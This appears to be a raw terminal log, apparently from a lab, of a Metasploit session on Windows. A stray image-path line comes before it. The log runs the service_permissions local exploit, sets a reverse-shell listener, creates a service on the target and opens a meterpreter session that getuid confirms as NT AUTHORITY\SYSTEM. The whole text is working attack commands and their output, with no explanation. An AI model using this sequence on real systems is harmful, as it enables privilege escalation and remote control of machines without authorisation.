 msf5 exploit(windows/local/service_permissions) > set LHOST 192.168.0.9
LHOST => 192.168.0.9
msf5 exploit(windows/local/service_permissions) > set Lport 6665
Lport => 6665
msf5 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.0.9:6665
[*] Trying to add a new service...
[*] Created service... EcfZWs
[*] Sending stage (201283 bytes) to 192.168.0.8
[+] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Meterpreter session 3 opened (192.168.0.9:6665 -> 192.168.0.8:63007) at 2020-08-09 00:24
:33 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >